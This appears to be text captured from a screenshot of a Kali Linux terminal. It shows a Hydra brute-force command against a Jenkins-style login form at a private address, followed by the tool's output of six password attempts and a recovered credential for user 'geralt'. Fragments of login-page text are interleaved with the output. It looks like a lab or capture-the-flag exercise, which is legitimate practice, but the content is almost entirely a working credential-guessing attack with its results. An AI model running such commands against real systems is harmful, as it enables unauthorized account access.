 └─$ hydra -l geralt -P dic2.txt 10.0.3.37 -s 8080 http-post-form "/j_spring_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=:c=/login:Invalid username or password" -f -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Username
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-11 06:39:26
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking http-post-form://10.0.3.37:8080/j_spring_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=:c=/login:Invalid username or password
[ATTEMPT] target 10.0.3.37 - login "geralt" - pass "paola" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 10.0.3.37 - login "geralt" - pass "panda" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 10.0.3.37 - login "geralt" - pass "paula" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 10.0.3.37 - login "geralt" - pass "pizza" - 4 of 6 [child 3] (0/0)
Keep me signed in
[ATTEMPT] target 10.0.3.37 - login "geralt" - pass "pucca" - 5 of 6 [child 4] (0/0)
[ATTEMPT] target 10.0.3.37 - login "geralt" - pass "perla" - 6 of 6 [child 5] (0/0)
Sign in
[8080][http-post-form] host: 10.0.3.37   login: geralt   password: panda
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-11 06:39:27
┌──(kali㉿kali)-[~/Desktop]
└─$